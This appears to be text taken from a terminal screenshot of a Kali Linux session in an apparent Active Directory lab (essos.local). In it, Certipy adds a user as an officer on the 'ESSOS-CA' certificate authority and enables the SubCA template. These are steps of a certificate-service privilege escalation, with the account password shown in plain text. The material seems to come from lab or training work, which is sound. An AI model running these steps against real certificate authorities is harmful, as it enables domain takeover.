 ┌──(kali㉿kali)-[~]
└─$ certipy-ad ca -u khal.drogo@essos.local -p horse -ca 'ESSOS-CA' -target braavos.essos.local -add-officer khal.drogo
Certipy v4.5.1 - by Oliver Lyak (ly4k)
[*] Successfully added officer 'khal.drogo' on 'ESSOS-CA'
┌──(kali㉿kali)-[~]
└─$ certipy-ad ca -u khal.drogo@essos.local -p horse -ca 'ESSOS-CA' -target braavos.essos.local -enable-template SubCA
Certipy v4.5.1 - by Oliver Lyak (ly4k)
[*] Successfully enabled 'SubCA' on 'ESSOS-CA'